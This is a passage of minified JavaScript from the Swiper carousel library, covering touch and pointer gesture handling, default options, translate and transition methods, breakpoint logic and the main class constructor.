void(i.isTouched=!1);if(!i.startMoving)return;n.allowClick=!1,!a.cssMode&&d.cancelable&&d.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&d.stopPropagation();let g=n.isHorizontal()?h:f,_=n.isHorizontal()?s.currentX-s.previousX:s.currentY-s.previousY;a.oneWayMovement&&(g=Math.abs(g)*(r?1:-1),_=Math.abs(_)*(r?1:-1)),s.diff=g,g*=a.touchRatio,r&&(g=-g,_=-_);const w=n.touchesDirection;n.swipeDirection=g>0?"prev":"next",n.touchesDirection=_>0?"prev":"next";const v=n.params.loop&&!a.cssMode,y="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!i.isMoved){if(v&&y&&n.loopFix({direction:n.swipeDirection}),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}i.allowMomentumBounce=!1,!a.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",d)}if((new Date).getTime(),i.isMoved&&i.allowThresholdMove&&w!==n.touchesDirection&&v&&y&&Math.abs(g)>=1)return Object.assign(s,{startX:u,startY:m,currentX:u,currentY:m,startTranslate:i.currentTranslate}),i.loopSwapReset=!0,void(i.startTranslate=i.currentTranslate);n.emit("sliderMove",d),i.isMoved=!0,i.currentTranslate=g+i.startTranslate;let b=!0,x=a.resistanceRatio;if(a.touchReleaseOnEdges&&(x=0),g>0?(v&&y&&i.allowThresholdMove&&i.currentTranslate>(a.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==a.slidesPerView&&n.slides.length-a.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>n.minTranslate()&&(b=!1,a.resistance&&(i.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+i.startTranslate+g)**x))):g<0&&(v&&y&&i.allowThresholdMove&&i.currentTranslate<(a.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==a.slidesPerView&&n.slides.length-a.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===a.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(a.slidesPerView,10)))}),i.currentTranslate<n.maxTranslate()&&(b=!1,a.resistance&&(i.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-i.startTranslate-g)**x))),b&&(d.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(g)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode&&a.freeMode.enabled&&n.freeMode||a.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),a.freeMode&&a.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}function G(e){const t=this,n=t.touchEventsData;let i,a=e;if(a.originalEvent&&(a=a.originalEvent),"touchend"===a.type||"touchcancel"===a.type){if(i=[...a.changedTouches].filter((e=>e.identifier===n.touchId))[0],!i||i.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(a.pointerId!==n.pointerId)return;i=a}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(a.type)&&(!["pointercancel","contextmenu"].includes(a.type)||!t.browser.isSafari&&!t.browser.isWebView))return;n.pointerId=null,n.touchId=null;const{params:s,touches:o,rtlTranslate:r,slidesGrid:l,enabled:p}=t;if(!p)return;if(!s.simulateTouch&&"mouse"===a.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",a),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&s.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);s.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=c(),m=u-n.touchStartTime;if(t.allowClick){const e=a.path||a.composedPath&&a.composedPath();t.updateClickedSlide(e&&e[0]||a.target,e),t.emit("tap click",a),m<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",a)}if(n.lastClickTime=c(),d((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===o.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let h;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,h=s.followFinger?r?t.translate:-t.translate:-n.currentTranslate,s.cssMode)return;if(s.freeMode&&s.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});const f=h>=-t.maxTranslate()&&!t.params.loop;let g=0,_=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<s.slidesPerGroupSkip?1:s.slidesPerGroup){const t=e<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;void 0!==l[e+t]?(f||h>=l[e]&&h<l[e+t])&&(g=e,_=l[e+t]-l[e]):(f||h>=l[e])&&(g=e,_=l[l.length-1]-l[l.length-2])}let w=null,v=null;s.rewind&&(t.isBeginning?v=s.virtual&&s.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(w=0));const y=(h-l[g])/_,b=g<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(m>s.longSwipesMs){if(!s.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=s.longSwipesRatio?t.slideTo(s.rewind&&t.isEnd?w:g+b):t.slideTo(g)),"prev"===t.swipeDirection&&(y>1-s.longSwipesRatio?t.slideTo(g+b):null!==v&&y<0&&Math.abs(y)>s.longSwipesRatio?t.slideTo(v):t.slideTo(g))}else{if(!s.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||a.target!==t.navigation.nextEl&&a.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(null!==w?w:g+b),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:g)):a.target===t.navigation.nextEl?t.slideTo(g+b):t.slideTo(g)}}function R(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:a,snapGrid:s}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const r=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||r?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=a,e.allowSlideNext=i,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function Z(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function U(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:i}=e;if(!i)return;let a;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();a=0===s?0:(e.translate-e.minTranslate())/s,a!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function J(e){const t=this;B(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function K(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const Q=(e,t)=>{const n=o(),{params:i,el:a,wrapperEl:s,device:r}=e,l=!!i.nested,p="on"===t?"addEventListener":"removeEventListener",d=t;a&&"string"!=typeof a&&(n[p]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:l}),a[p]("touchstart",e.onTouchStart,{passive:!1}),a[p]("pointerdown",e.onTouchStart,{passive:!1}),n[p]("touchmove",e.onTouchMove,{passive:!1,capture:l}),n[p]("pointermove",e.onTouchMove,{passive:!1,capture:l}),n[p]("touchend",e.onTouchEnd,{passive:!0}),n[p]("pointerup",e.onTouchEnd,{passive:!0}),n[p]("pointercancel",e.onTouchEnd,{passive:!0}),n[p]("touchcancel",e.onTouchEnd,{passive:!0}),n[p]("pointerout",e.onTouchEnd,{passive:!0}),n[p]("pointerleave",e.onTouchEnd,{passive:!0}),n[p]("contextmenu",e.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&a[p]("click",e.onClick,!0),i.cssMode&&s[p]("scroll",e.onScroll),i.updateOnWindowResize?e[d](r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",R,!0):e[d]("observerUpdate",R,!0),a[p]("load",e.onLoad,{capture:!0}))},ee=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var te={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function ne(e,t){return function(n){void 0===n&&(n={});const i=Object.keys(n)[0],a=n[i];"object"==typeof a&&null!==a?(!0===e[i]&&(e[i]={enabled:!0}),"navigation"===i&&e[i]&&e[i].enabled&&!e[i].prevEl&&!e[i].nextEl&&(e[i].auto=!0),["pagination","scrollbar"].indexOf(i)>=0&&e[i]&&e[i].enabled&&!e[i].el&&(e[i].auto=!0),i in e&&"enabled"in a?("object"!=typeof e[i]||"enabled"in e[i]||(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),h(t,n)):h(t,n)):h(t,n)}}const ie={eventsEmitter:O,update:H,translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:i,wrapperEl:a}=this;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;let s=u(a,e);return s+=this.cssOverflowAdjustment(),n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:i,params:a,wrapperEl:s,progress:o}=n;let r,l=0,p=0;n.isHorizontal()?l=i?-e:e:p=e,a.roundLengths&&(l=Math.floor(l),p=Math.floor(p)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:p,a.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-p:a.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():p-=n.cssOverflowAdjustment(),s.style.transform=`translate3d(${l}px, ${p}px, 0px)`);const d=n.maxTranslate()-n.minTranslate();r=0===d?0:(e-n.minTranslate())/d,r!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===i&&(i=!0);const s=this,{params:o,wrapperEl:r}=s;if(s.animating&&o.preventInteractionOnTransition)return!1;const l=s.minTranslate(),p=s.maxTranslate();let d;if(d=i&&e>l?l:i&&e<p?p:e,s.updateProgress(d),o.cssMode){const e=s.isHorizontal();if(0===t)r[e?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return g({swiper:s,targetPosition:-d,side:e?"left":"top"}),!0;r.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,a),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,a),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,s.animating=!1,n&&s.emit("transitionEnd"))}),s.wrapperEl.addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:i}=n;i.cssMode||(i.autoHeight&&n.updateAutoHeight(),X({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:i}=n;n.animating=!1,i.cssMode||(n.setTransition(0),X({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:j,loop:Y,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=V.bind(e),e.onTouchMove=F.bind(e),e.onTouchEnd=G.bind(e),e.onDocumentTouchStart=K.bind(e),t.cssMode&&(e.onScroll=U.bind(e)),e.onClick=Z.bind(e),e.onLoad=J.bind(e),Q(e,"on")},detachEvents:function(){Q(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:i,el:a}=e,s=i.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const o=e.getBreakpoint(s,e.params.breakpointsBase,e.el);if(!o||e.currentBreakpoint===o)return;const r=(o in s?s[o]:void 0)||e.originalParams,l=ee(e,i),p=ee(e,r),d=e.params.grabCursor,c=r.grabCursor,u=i.enabled;l&&!p?(a.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!l&&p&&(a.classList.add(`${i.containerModifierClass}grid`),(r.grid.fill&&"column"===r.grid.fill||!r.grid.fill&&"column"===i.grid.fill)&&a.classList.add(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),d&&!c?e.unsetGrabCursor():!d&&c&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if(void 0===r[t])return;const n=i[t]&&i[t].enabled,a=r[t]&&r[t].enabled;n&&!a&&e[t].disable(),!n&&a&&e[t].enable()}));const m=r.direction&&r.direction!==i.direction,f=i.loop&&(r.slidesPerView!==i.slidesPerView||m),g=i.loop;m&&n&&e.changeDirection(),h(e.params,r);const _=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),u&&!_?e.disable():!u&&_&&e.enable(),e.currentBreakpoint=o,e.emit("_beforeBreakpoint",r),n&&(f?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!g&&w?(e.loopCreate(t),e.updateSlides()):g&&!w&&e.loopDestroy()),e.emit("breakpoint",r)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let i=!1;const a=l(),s="window"===t?a.innerHeight:n.clientHeight,o=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<o.length;e+=1){const{point:s,value:r}=o[e];"window"===t?a.matchMedia(`(min-width: ${r}px)`).matches&&(i=s):r<=n.clientWidth&&(i=s)}return i||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:i}=n;if(i){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*i;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:i,el:a,device:s}=e,o=function(e,t){const n=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((i=>{e[i]&&n.push(t+i)})):"string"==typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:i},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...o),a.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},ae={};class se{constructor(){let e,t;for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];1===i.length&&i[0].constructor&&"Object"===Object.prototype.toString.call(i[0]).slice(8,-1)?t=i[0]:[e,t]=i,t||(t={}),t=h({},t),e&&!t.el&&(t.el=e);const s=o();if(t.el&&"string"==typeof t.el&&s.querySelectorAll(t.el).length>1){const e=[];return s.querySelectorAll(t.el).forEach((n=>{const i=h({},t,{el:n});e.push(new se(i))})),e}const r=this;r.__swiper__=!0,r.support=L(),r.device=I({userAgent:t.userAgent}),r.browser=(C||(C=function(){const e=l(),t=I();let n=!1;function i(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(i()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,i]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));n=e<16||16===e&&i<2}}const a=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),s=i();return{isSafari:n||s,needPerspectiveFix:n,need3dFix:s||a&&t.ios,isWebView:a}}()),C),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],t.modules&&Array.isArray(t.modules)&&r.modules.push(...t.modules);const p={};r.modules.forEach((e=>{e({params:t,swiper:r,extendParams:ne(t,p),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})}));const d=h({},te,p);return r.params=h({},d,ae,t),r.originalParams=h({},r.params),r.passedParams=h({},t),r.params&&r.params.on&&Object.keys(r.params.on).forEach((e=>{r.on(e,r.params.on[e])})),r.params&&r.params.onAny&&r.onAny(r.params.onAny),Object.assign(r,{enabled:r.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,i=$(w(t,`.${n.slideClass}, swiper-slide`)[0]);return $(e)-i}getSlideIndexByData(e){return this.getSlideIndex(this.slides.filter((t=>1*t.getAttribute("data-swiper-slide-index")===e))[0])}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=w(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const i=n.minTranslate(),a=(n.maxTranslate()-i)*e+i;n.translateTo(a,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((n=>{const i=e.getSlideClasses(n);t.push({slideEl:n,classNames:i}),e.emit("_slideClass",n,i)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:i,slidesGrid:a,slidesSizesGrid:s,size:o,activeIndex:r}=this;let l=1;if("number"==typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=i[r]?Math.ceil(i[r].swiperSlideSize):0;for(let n=r+1;n<i.length;n+=1)i[n]&&!e&&(t+=Math.ceil(i[n].swiperSlideSize),l+=1,t>o&&(e=!0));for(let n=r-1;n>=0;n-=1)i[n]&&!e&&(t+=i[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=r+1;e<i.length;e+=1)(t?a[e]+s[e]-a[r]<o:a[e]-a[r]<o)&&(l+=1);else for(let e=r-1;e>=0;e-=1)a[r]-a[e]<o&&(l+=1);return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function i(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&B(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)i(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;a=e.slideTo(t.length-1,0,!1,!0)}else a=e.slideTo(e.activeIndex,0,!1,!0);a||i()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,i=n.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${i}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"==typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let a=n&&n.shadowRoot&&n.shadowRoot.querySelector?n.shadowRoot.querySelector(i()):w(n,i())[0];return!a&&t.params.createElements&&(a=y("div",t.params.wrapperClass),n.append(a),w(n,`.${t.params.slideClass}`).forEach((e=>{a.append(e)}))),Object.assign(t,{el:n,wrapperEl:a,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:a,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===x(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===x(n,"direction")),wrongRTL:"-webkit-box"===x(a,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach((e=>{e.complete?B(t,e):e.addEventListener("load",(e=>{B(t,e.target)}))})),q(t),t.initialized=!0,q(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:i,el:a,wrapperEl:s,slides:o}=n;return void 